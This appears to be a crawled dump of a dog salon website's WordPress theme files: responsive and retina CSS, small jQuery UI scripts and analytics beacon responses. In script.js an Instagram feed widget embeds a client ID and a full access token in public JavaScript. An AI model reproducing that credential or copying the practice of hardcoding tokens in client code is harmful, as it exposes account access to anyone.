	#footer_widget .widget{
		width:100%;
		float:none;
		margin:20px 0 0;
		text-align: center;
	}
}

@media screen and (max-width:480px){
	.pc480_none {
		display: none;
	}
	/* header
	------------------------------------------------- */
	.headInner h1{
		line-height:1.5em;
		padding:5px 0 0;
		text-align: center;
		float:none;
	}
	.headInner .inner-right{
		float:none;
		text-align: center;
	}
	.inner-right li.last{
		margin:0 0 0 25px;
	}
	/* contents foot
	------------------------------------------------- */
	.fix_bg > p{
		line-height:25px;
	}
	.fix_bg > p br{
		display:none;
	}
	.attention .fixbg_logo{
		padding:50px 0 40px;
	}
	/* page
	------------------------------------------------- */
	.page_top .page-title{
		width: 100%;
		float:none;
		text-align: center;
		margin:0 0 20px;
	}
	.page_img{
		width: 80%;
		float:none;
		margin:0 auto;
	}
	.page_text{
		margin:20px 0 0;
	}
	.page_text p{
		line-height:2em;
	}
	.page_text dt{
		line-height:2em;
	}
	.page_text dd{
		line-height:2em;
	}
	/* purplue table */
	.purple-table th,
	.purple-table td,
	.purple-table tbody th,
	.purple-table tbody td{
		padding:5px;
	}
	/* trimming */
	.dog_img{
		width: 50%;
		margin:15px auto 0;
		float:none;
		text-align: center;
	}
	.course{
		width: 100%;
		float:none;
	}
	.shampoo-course{
		margin:10px 0;
	}
	.menu-list li{
		margin:0 0 10px 5%;
	}
	.menu-list .menu1,
	.menu-list .menu2,
	.menu-list .menu3,
	.menu-list .menu4,
	.menu-list .menu5,
	.menu-list .menu6{
		width: 30%;
	}
	.menu-list .menu1{
		margin: 0 0 10px;
	}
	.menu-list .menu4{
		margin: 0;
	}
	.menu-list .menu5,
	.menu-list .menu6{
		margin: 0 0 0 5%;
	}
	/* dog hotel */
	.bannerlist li{
		max-width:none;
		width: 100%;
		float:none;
		text-align: center;
	}
	.bannerlist li:not(:last-child){
		float: none;
		margin:0 0 10px;
	}
	/* template map */
	.page-template-template-map .page_top{
		display:block;
	}
	.page-template-template-map .page_img{
		width:80%;
		display:block;
		padding:0;
		margin:0 auto;
	}
	.page-template-template-map .page_text{
		display:block;
	}
	/* contact */
	table.contact th{
		max-width: none;
		width:100%;
		padding:0;
		display:block;
	}
	table.contact td{
		display:block;
	}
	/* faq */
	.faqlist dt,
	.faqlist dd{
		padding:10px 15px;
	}
	/* blog
	------------------------------------------------- */
	.blogpost{
		max-width:none;
		width: 100%;
		float:none;
		margin:0 0 40px;
	}
	/* single
	------------------------------------------------- */
	#single_mainContents .post-meta,
	#single_mainContents .post-title{
		margin:0;
	}
	.single #post_mainContent{
		margin:0 5px;
	}
	/* margin
	------------------------------------------------- */
	.sp-m0auto{margin:0 auto;}
	/* bottom */
	.sp-mb5{margin-bottom:5px;}
	/* float
	------------------------------------------------- */
	.pc-f-right,.pc-f-left{float:none;}
	/* width
	------------------------------------------------- */
	.pc-w48{width: 100%;}


	.banner-single {
		display: none;
	}
}












/* --------------------------------------------------
 timeline-Widget
-------------------------------------------------- */
#twitter-widget-0{
	height: 400px !important;
}


/* --------------------------------------------------
 footer_instagram
-------------------------------------------------- */
.footer_instagram h5{
	text-align: center;
	margin: 0 0 5px 0;
}

.footer_instagram ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	margin: 0;
	padding: 0;
}



@media screen and ( min-width: 769px ){
	.footer_instagram{
		margin-top: 40px;
	}
	.footer_instagram li{
		width: 19%;
		margin-top: 10px;
	}
	.footer_instagram li:not(:nth-of-type(5n)){
		margin-right: 1.25%;
	}

}

@media screen and ( max-width: 768px ){
	.footer_instagram{
		margin-top: 20px;
	}
	.footer_instagram li{
		width: 32%;
		margin-top: 10px;
	}
	.footer_instagram li:not(:nth-of-type(3n)){
		margin-right: 2%;
	}
	.footer_instagram li:nth-of-type(10){
		display: none;
	}
}














































--- FILE ---
content_type: text/css
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/script.css?ver=4.3.1
body_size: 175
content:
@charset "UTF-8";

/* accordion
------------------------------------------------------------ */
.accordion_title{
	padding:10px 0;
	cursor:pointer;
}
.accordion_content{
	margin:0 0 30px;
	display:none;
}
.accordion_content_inner{
	display:block;
	margin:20px 0;
}

--- FILE ---
content_type: text/css
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/retina.css?ver=4.3.1
body_size: 659
content:
@charset "UTF-8";

/* retina display
--------------------------------------------- */
@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){
	/* header
	------------------------------------------------- */
	.logotitle img{
		width:242px;
	}
	.inner-right li.tel {
		background-image: url('../images/tel_icon@2x.png');
		background-size:11px;
	}
	.inner-right .contact img{
		width:18px;
	}
	.inner-right .fb img{
		width:6px;
	}
	.inner-right .twitter img{
		width: 16px;
	}
	/* nav */
	#menu-item-19 img{
		width:42px;
	}
	#menu-item-25 img{
		width:85px;
	}
	#menu-item-23 img{
		width: 97px;
	}
	#menu-item-20 img{
		width: 54px;
	}
	#menu-item-21 img{
		width: 48px;
	}
	#menu-item-22 img{
		width: 65px;
	}
	#menu-item-24 img{
		width: 49px;
	}
	/* top widget
	------------------------------------------------- */
	#top_widget .widget img{
		width:257px;
	}
	/* contents
	------------------------------------------------- */
	.dashed-title.news-title{
		background-image:url('../images/news-title@2x.png');
		background-size:1123px 36px;
	}
	.dashed-title.calendar-title{
		background-image:url('../images/calendar-title@2x.png');
		background-size:833px 36px;
	}
	.dashed-title.price-title{
		background-image:url('../images/price-title@2x.png');
		background-size:1120px 42px;
	}
	/* contents foot
	------------------------------------------------- */
	.fixbg_logo img{
		width:132px;
	}
	/* sidebar
	------------------------------------------------- */
	#sidebar .widget_categories .widgettitle{
		background-image:url('../images/category-title@2x.png');
		background-size:260px 42px;
	}
	#sidebar .widget_archive .widgettitle{
		background-image:url('../images/archive-title@2x.png');
		background-size:260px 29px;
	}
	/* sidebar widget
	------------------------------------------------- */
	#sidebar_widget-1 .widget img{
		width:258px;
	}
	/* page
	------------------------------------------------- */
	/* trimming */
	img.wp-image-47{
		width: 410px;
	}
	img.wp-image-56{
		width: 458px;
	}
	.shampoo-course dt{
		background-image:url('../images/shampoo_icon@2x.png');
		background-size: 38px 38px;
	}
	.trimming-course dt{
		background-image:url('../images/trimming_icon@2x.png');
		background-size: 38px 38px;
	}
	img.wp-image-57{
		width: 159px;
	}
	img.wp-image-381,
	img.wp-image-772,
	img.wp-image-3885{
		width:739px;
	}
	img.wp-image-1378{
		width:741px;
	}
	img.wp-image-3887{
		width: 229px;
	}
	/* dog hotel */
	img.wp-image-100{
		width: 468px;
	}
	img.wp-image-860,
	img.wp-image-861{
		width: 360px;
	}
	/* faq */
	img.faq-title{
		width:158px;
	}
	/* contact */
	img.wp-image-150{
		width: 161px;
	}
	/* footer widget
	------------------------------------------------- */
	#footer_widget .fw-title .fb-title{
		width:147px;
	}
	#footer_widget .fw-title .twitter-title{
		width:115px;
	}
	/* footer
	------------------------------------------------- */
	#to_top img{
		width:33px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/script.js?ver=4.3.1
body_size: 843
content:
jQuery(function(){

	/* smartphone nav
	----------------------------------------------------------------------------------------------------- */
	/* top nav */
	var navtitle = jQuery('.nav_spTitle');
	navtitle.on('click',function(){
		jQuery(this).next('ul').slideToggle();
	});
	function spnav(){
		if(navtitle.css('display') == 'none'){
			jQuery('#menu-nav_p').css({'display':''});
		}
	}
	jQuery(window).on('load resize',function(){
		spnav();
	});

	/* scroll to top
	----------------------------------------------------------------------------------------------------- */
	jQuery('#to_top img').click(function(){
		jQuery('html,body').animate({
			scrollTop:0
		},700); //1000 = 1000ミリ秒
		return false;
	});

	/* page scroll
	----------------------------------------------------------------------------------------------------- */
	// jQuery('a[href^=#]').click(function(){
	// 	var href = jQuery(this).attr('href');
	// 	var target = jQuery(href == '#' || href == '' ? 'html' : href);
	// 	var position = target.offset().top;

	// 	jQuery('body,html').animate({
	// 		scrollTop:position
	// 	},1000);
	// 	return false;
	// });

	/* accordion
	----------------------------------------------------------------------------------------------------- */
	// jQuery('.accordion_content').hide();
	jQuery('.accordion_title').click(function(){
		jQuery(this).next('.accordion_content').slideToggle();
		jQuery(this).next('.accordion_content').siblings('.accordion_content').slideUp();
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.accordion_title').removeClass('open');
	});

	/* tel
	----------------------------------------------------------------------------------------------------- */
	var ua = navigator.userAgent;
	if(ua.indexOf('iPhone') < 0 && ua.indexOf('Android') < 0){
		jQuery('.telhref span').each(function(){
			jQuery(this).unwrap();
		});
	}



	/* instafeed
	----------------------------------------------------------------------------------------------------- */
	if( document.getElementById('instafeed') ){
		var feed = new Instafeed({
			clientId   : 'dad3768f9d154d14bd9628e0c55d21c7',
			get        : 'user',
			userId     : '2972769213',
			accessToken: '2972769213.dad3768.d011920a53c5426fa636d11677d93594',
			links      : true ,
			limit      : 10,
			resolution :'low_resolution',
			template   : '<li><a href="{{link}}" target="_blank"><img src={{image}} alt=></a></li>',
		});
		feed.run();
	}


});

--- FILE ---
content_type: application/javascript
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/retina.js?ver=4.3.1
body_size: 207
content:
jQuery(window).on('load',function(){
	if(window.devicePixelRatio == 2){
		jQuery('img,input[type="image"]').each(function(){
			var s = jQuery(this).attr('src');
			jQuery(this).attr('src',s.replace(/(.jpg|.png|.gif)/gi,'@2x$1')).error(function(){
				jQuery(this).attr('src',s);
			});
		});
	};
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1147687255&t=pageview&_s=1&dl=https%3A%2F%2Fdogsalon-dandm.com%2F%25E3%2583%25AF%25E3%2583%25B3photo%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%25AF%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3%2F%25E3%2583%25AF%25E3%2583%25B3photo%25E3%2582%25B3%25E3%2583%25AC%25E3%2582%25AF%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3-122%2F&ul=en-us%40posix&dt=%E3%83%AF%E3%83%B3PHOTO%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3%20%7C%20%E3%83%89%E3%83%83%E3%82%B0%E3%82%B5%E3%83%AD%E3%83%B3D%26M&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1878346602&gjid=457247586&cid=2036987077.1766792859&tid=UA-64068276-1&_gid=385371926.1766792859&_r=1&_slc=1&z=931104525
body_size: -451
content:
2,cG-7QTZ75YPH5

--- FILE ---
content_type: application/javascript
request_url: https://in.treasuredata.com/js/v3/global_id?callback=TreasureJSONPCallback1
body_size: 124
content:
typeof TreasureJSONPCallback1 === 'function' && TreasureJSONPCallback1({"global_id":"eed1dc38-97c5-41db-95e4-0cbb84621c5d"});